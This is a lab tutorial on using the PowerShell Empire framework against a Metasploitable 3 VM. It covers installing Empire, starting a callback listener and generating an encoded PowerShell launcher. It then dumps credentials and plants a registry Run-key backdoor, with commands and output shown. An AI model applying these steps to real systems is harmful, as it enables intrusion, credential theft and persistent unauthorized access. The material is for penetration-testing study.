Checkout SlayerLabs.com!
Networks Engineered to Exploit.
- Windows/UNIX - Domains/Subnets - Initial/Post/Lateral - Low Cost VPN Ranges -
Crush the Rebellion
Empire is a outstanding post-exploitation framework for Windows targets. This post will go through the basics - from app install to creating a backdoor. I’d recommend grabbing a copy of Metasploitable 3 Windows version if you haven’t already, as it’ll be a nice VM to test on.
Install
Installation is straight forward, you can use the defaults on all the prompts if you’d like. On your Kali box run these commands…
git clone https://github.com/EmpireProject/Empire.git
cd Empire/setup/
./install.sh
# Wait then run
./empire
Create a Listener and Launcher
First we’ll want to create a listener on our attacking machine. Empire has auto completion set, so you can tab to see your options. In this case we’ll use http.
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener
dbx http http_com http_foreign http_hop http_mapi meterpreter onedrive redirector
(Empire: listeners) > uselistener http
Before executing this listener be sure to check the options by using info . If you need to change something the syntax is similar to metasploit. Say you want to set your local host ip to another active network interface.
(Empire: listeners/http) > set Host http://172.28.128.7:80
# Now execute the listener
(Empire: listeners/http) > execute
Now that the listener is all set and running, we’ll want to create the powershell launcher. Creating this will spit out a bunch of encoded powershell syntax which we’ll copy directly to the Windows victim cmd shell.
And yes the powershell code is created that easy. It pulls the values from you listener, making it a very simple process.
(Empire: listeners) > launcher powershell http
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHI....................
.......
Once copied and ran, you’ll see Empire print out its process…
Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 172.28.128.4
[*] New agent N8W1XUB2 checked in
[+] Initial agent N8W1XUB2 from 172.28.128.4 now active (Slack)
[*] Sending agent (stage 2) to N8W1XUB2 at 172.28.128.4
Now that we have a valid running agent we can quick change the name to something more user friendly, then start poking around.
(Empire: agents) > rename N8W1XUB2 win
(Empire: agents) > interact win
(Empire: win) > help
There are a lot of excellent options and usermodules included. Making use of tab completion and searchmodule will help you test out all the goods Empire has to offer. A quick one to run can be creds and/or mimikatz which will display the unhashed Windows passwords.
(Empire: win) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash METASPLOITABLE3 vagrant METASPLOITABLE3 e02bc503339d51f71d913c245d35b50b
2 hash METASPLOITABLE3 sshd_server METASPLOITABLE3 8d0a16cfc061c3359db455d00ec27035
3 plaintext METASPLOITABLE3 vagrant METASPLOITABLE3 vagrant
4 plaintext METASPLOITABLE3 sshd_server METASPLOITABLE3 D@rj33l1ng
Persistence is a Virtue
As a post-exploitation framework, Empire has a whole slew of persistence modules. Creating a simple backdoor will give you a better idea of the Empire command execution flows. In this example we’ll use the persistence module of:
(Empire: win) > usemodule persistence/elevated/registry*
This is a classic backdoor location which will be placed in the Run registry key. If the victim has any sort of security running it’ll probably be detected. Now set listener to http and execute.

We can see the registry run key doesn’t have anything unusual (besides the default Metasploitable 3 values) before execution.

Now after executing the usermodule we see a new value added to the run key called “Updater” - which can be changed when setting the module.

We can see it’s executing an encoded script located in a new debug registry key - which can also be changed when setting the module…
Now once its execution process completes, let’s try shutting down our Windows box, then booting back up to test our precious backdoor.
After Windows shutdown, the agent will be unable to run tasks for obvious reasons. You’ll also see the color of the “Last Seen” date switch from green to red. Once we boot the Windows box up and give it a few minutes we’ll see a new active agent appear.
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
win ps 10.0.2.15 METASPLOITABLE3 *METASPLOITABLE3\vagran powershell 5672 5/0.0 2018-07-14 07:25:43
DYUCV7KX ps 10.0.2.15 METASPLOITABLE3 *METASPLOITABLE3\vagran powershell 4908 5/0.0 2018-07-14 07:59:26
(Empire: agents) >
Great, now we can interact with the new DYUCV7KX agent and continue our post-exploitation process.